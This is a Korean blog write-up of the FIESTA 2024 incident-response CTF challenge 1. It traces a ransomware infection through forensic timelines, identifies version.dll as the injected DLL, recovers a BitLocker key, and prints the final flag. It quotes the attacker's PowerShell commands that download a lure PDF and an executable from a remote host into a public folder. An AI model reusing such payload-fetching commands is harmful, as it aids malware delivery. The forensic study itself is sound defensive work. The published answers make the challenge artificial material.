티스토리 뷰

침해대응1

직원 A씨는 어느 날 PC가 랜섬웨어에 감염된 사실을 알게되었다. 랜섬웨어에 의해 잠긴 파티션 속에는 중요한 대외비 자료가 보관 중이었다. 이에 긴급하게 분석을 맡기게 되었고, 당신은 해당 자료를 무사히 복구해야 하는 상황에 처했다.

문제 :

(1) dll인젝션에 사용된 dll 파일명 (.dll 포함)

(2) 비트라커의 평문키

(3) 암호화된 파티션 내부 설계도면에 적힌 가격

flag 형식 = FIESTA{()_()_()}



1번 문제부터 보면 dll 인젝션에 사용된 dll 파일을 찾는 문제이다.





일단 VM으로 해당 이미지를 확인하니 랜섬웨어에 감염되어있고 파티션 하나는 BitLocker로 잠겨 있는걸 확인했다.

또한 "국내코로나19재감염사례현황"이라는 의심스러워보이는 PDF가 존재했다.



그래서 이것을 바탕으로 국내코로나19재감염사례현황을 AXIOM을 통해 찾아보았다.

Google 검색으로 의심스러워보이는 곳에서 다운을 받은것으로 추정된다.

내용을 확인해보니 이상한 경로로 해당 pdf를 다운받은 것 같아 좀 더 구체적으로 확인하기 위해 타임라인을 확인했다.



인수를 확인해보니

Set-Location -Path 'C:\Users\Public': 작업 경로를 C:\Users\Public으로 설정해 이후 작업이 이 경로에서 이루어지도록 한다. 그리고 Invoke-WebRequest -Uri 'http://172.22.224.1:7777/123.pdf' -OutFile 'C:\Users\Public\국내코로나19재감염사례현황.pdf': 웹에서 PDF 파일을 다운로드하여 국내코로나19재감염사례현황.pdf라는 이름으로 저장한다.

Invoke-WebRequest -Uri 'http://172.22.224.1:7777/1.exe' -OutFile 'C:\Users\Public\1.exe': 같은 방식으로 실행 파일로 다운로드하여 저장한다.



이렇게 1.exe라는 단서가 추가로 나왔다.

그래서 저 1.exe가 만들어지고 그 이후의 웹으로 통신한 이력을 모두 확인했다. (나중에 확인해보니 이렇게 안찾고 바로 파워쉘 로그 확인했으면 됐다...)

8월 13일 오전 10시 6분 이후의 웹 로그를 확인하던 중 의심스러워보이는 github의 접속한 이력을 확인했다. 일단 여기서 1번의 답이 version.dll이라는 것을 확신했다.



해당 github에 접속을 해보니 2개의 레포가 있었다.



key 레포를 확인해보니 secret이 있었고 해당 내용을 보니 이것이 2번의 답인 비트라커의 평문키라는 생각을 했다.

해당 평문키를 대입했지만 당연하게도 안됐다.



그래서 파워쉘로 해당 평문을 보안 문자열로 바꾸는 시도를 했지만 실패했다.

$enc = ConvertTo-SecureString -String $secret -AsPlainText -Force

이 줄에서는 $scret에 저장된 문자열을 SecureString로 변환한다.

이 보안 문자열은 BitLocker 잠금을 해제할 때 사용할 비밀번호로 변환된다.

ConvertTo-SecureString은 민감한 데이터를 안전하게 처리하기 위해 사용되고 -AsPlainText -Force 옵션은 $secret이 일반문자열이지만 강제로 보안 문자열로 변환하도록 지정한다.

Unlock-BitLocker -MountPoint E: -Password $enk

Unlock-BitLocker 을 사용하여 E드라이브의 BitLocker 잠금을 $enk에 저장된 비밀번호로 해제한다.

-MountPoint는 잠금을 해제할 드라이브를 지정하며 -Password 옵션을 사용해 보안 문자열로 변환된 $enk가 비밀번호로 사용된다.

하지만 실패했다. 이걸 구체적으로 쓴 이유는 다른 라이트업을 봤을때 똑같이 파워쉘을 쓰고 명령도 거의 비슷했기 때문에 아쉬웠다.



그래서 다시 AXIOM으로 돌아가 혹시나 이미지에 남아있을까 해서 미디어 탐색기를 돌려 확인하니 기밀문서 같아보이는 사진이 있었다.

답을 정리하면 dll인젝션에 사용된 dll 파일명 (.dll 포함)은 version.dll, 비트라커의 평문키는 Giveme the100BTC!!!

, 암호화된 파티션 내부 설계도면에 적힌 가격은 위 사진으로 확인할 수 있 듯 150000으로 FLAG는 아래와 같다.

FIESTA{version.dll_Giveme the100BTC!!!_150000}

'CTF > FIESTA' 카테고리의 다른 글

| FIESTA 2024 - 침해대응 2 write-up (0) | 2024.11.03 |

|---|